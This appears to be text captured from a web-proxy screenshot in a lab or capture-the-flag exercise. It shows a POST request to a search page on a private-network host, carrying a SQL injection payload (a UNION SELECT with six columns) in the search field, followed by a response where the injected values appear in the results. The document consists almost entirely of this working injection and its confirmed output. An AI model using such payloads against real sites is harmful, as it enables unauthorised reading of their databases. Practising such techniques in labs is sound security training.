 Request
Pretty Raw Hex \n
1 POST /results.php HTTP/1.1
2 Host: 192.168.215.209
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://192.168.215.209
10 Connection: keep-alive
11 Referer: http://192.168.215.209/search.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 search=mary'+UNION+SELECT+1,2,3,4,5,6--+-
Response
Pretty Raw Hex Render \n
35
36 <div class="main">
37 <div class="inner">
38 <h3>
Search results
</h3>
39
40
ID: 1<br/>
Name: Mary Moe<br/>
Position: CEO<br />
Phone No: 46478415155456<br />
Email: marym@example.com<br/>
<br/>
ID: 1<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>